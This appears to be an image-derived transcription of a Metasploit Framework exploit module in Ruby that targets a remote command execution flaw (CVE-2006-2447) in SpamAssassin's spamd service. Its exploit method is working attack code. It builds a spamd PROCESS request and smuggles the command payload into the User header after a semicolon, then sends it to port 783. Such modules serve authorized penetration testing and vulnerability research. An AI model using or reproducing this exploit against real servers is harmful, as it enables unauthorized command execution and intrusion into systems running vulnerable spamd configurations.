<code> <loc_0><loc_0><loc_500><loc_500><_Ruby_>##
# $Id$
##

##
# This file is part of the Metasploit Framework and may be subject to
# redistribution and commercial restrictions. Please see the Metasploit
# Framework web site for more information on licensing and terms of use.
# http://metasploit.com/framework/
##

require 'msf/core'

class Metasploit3 < Msf::Exploit::Remote
	Rank = ExcellentRanking

	include Msf::Exploit::Remote::Tcp

	def initialize(info = {})
		super(update_info(info,
			'Name'           => 'SpamAssassin spamd Remote Command Execution',
			'Description'    => %q{
					This module exploits a flaw in the SpamAssassin spamd service by specifying
				a malicious vpopmail User header, when running with vpopmail and paranoid
				modes enabled (non-default). Versions prior to v3.1.3 are vulnerable
			},
			'Author'         => [ 'patrick' ],
			'License'        => MSF_LICENSE,
			'Version'        => '$Revision$',
			'References'     =>
				[
					[ 'CVE', '2006-2447' ],
					[ 'OSVDB', '26177' ],
					[ 'BID', '18290' ],
					[ 'URL', 'http://spamassassin.apache.org/advisories/cve-2006-2447.txt' ],
				],
			'Privileged'     => false,
			'Payload'        =>
				{
					'DisableNops' => true,
					'Space'       => 1024,
					'Compat'      =>
						{
							'PayloadType' => 'cmd',
							'RequiredCmd' => 'generic perl ruby bash telnet',
						}
				},
			'Platform'       => 'unix',
			'Arch'           => ARCH_CMD,
			'Targets'        =>
				[
					[ 'Automatic', { }],
				],
			'DisclosureDate' => 'Jun 06 2006',
			'DefaultTarget'  => 0))

		register_options(
			[
				Opt::RPORT(783)
			], self.class)
	end

	def exploit
		connect

		content = Rex::Text.rand_text_alpha(20)

		sploit = "PROCESS SPAMC/1.2\r\n"
		sploit << "Content-length: #{(content.length + 2)}\r\n"
		sploit << "User: ;#{payload.encoded}\r\n\r\n"
		sploit << content + "\r\n\r\n"

		sock.put(sploit)

		handler
		disconnect
	end

end
</code> 